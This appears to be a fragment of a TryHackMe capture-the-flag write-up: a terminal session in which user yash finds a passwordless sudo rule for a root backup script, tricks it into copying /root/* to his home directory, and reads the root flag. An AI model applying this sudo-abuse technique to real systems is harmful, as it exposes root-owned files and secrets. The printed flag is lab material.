 yash@safezone:/home/yash$ sudo -l
sudo -l
Matching Defaults entries for yash on safezone:
    env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR
    XFILESEARCHPATH XUSERFILESEARCHPATH",
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    mail_badpass
User yash may run the following commands on safezone:
    (root) NOPASSWD: /usr/bin/python3 /root/bk.py
yash@safezone:/home/yash$ sudo /usr/bin/python3 /root/bk.py
sudo /usr/bin/python3 /root/bk.py
Enter filename: /root/*
/root/*
Enter destination: /home/yash/
/home/yash/
Enter Password: password
password
yash@safezone:/home/yash$ ls
ls
bk.py  flag.txt  root.txt
yash@safezone:/home/yash$ cat root.txt
cat root.txt
THM{63a9f0ea7bb98050796b649e85481845}